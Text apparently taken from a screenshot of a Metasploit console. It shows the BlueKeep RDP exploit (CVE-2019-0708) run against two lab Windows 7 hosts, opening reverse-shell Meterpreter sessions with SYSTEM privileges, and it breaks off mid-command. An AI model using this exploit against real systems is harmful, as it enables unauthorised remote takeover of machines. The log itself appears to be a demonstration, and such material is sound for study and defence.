 bcook — ssh toaster.hauschen.net
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] 192.168.56.101:3389   - Detected RDP on 192.168.56.101:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.56.101:3389   - The target is vulnerable.
[*] 192.168.56.101:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[*] 192.168.56.101:3389 - Surfing channels ...
[*] 192.168.56.101:3389 - Lobbing eggs ...
[*] 192.168.56.101:3389 - Forcing the USE of FREE'd object ...
[*] Sending stage (206403 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.101:49158) at 2019-09-10 10:27:32 -0500
[*] Session 1 created in the background.
[*] Exploiting target 192.168.56.105
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] 192.168.56.105:3389   - Detected RDP on 192.168.56.105:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.56.105:3389   - The target is vulnerable.
[*] 192.168.56.105:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[*] 192.168.56.105:3389 - Surfing channels ...
[*] 192.168.56.105:3389 - Lobbing eggs ...
[*] 192.168.56.105:3389 - Forcing the USE of FREE'd object ...
[*] Sending stage (206403 bytes) to 192.168.56.105
[*] Meterpreter session 2 opened (192.168.56.1:4444 -> 192.168.56.105:49158) at 2019-09-10 10:27:50 -0500
[*] Session 2 created in the background.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ BCOOK-PC         192.168.56.1:4444 -> 192.168.56.101:49158 (192.168.56.101)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN-VVEKS0PTPFB  192.168.56.1:4444 -> 192.168.56.105:49158 (192.168.56.105)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > ses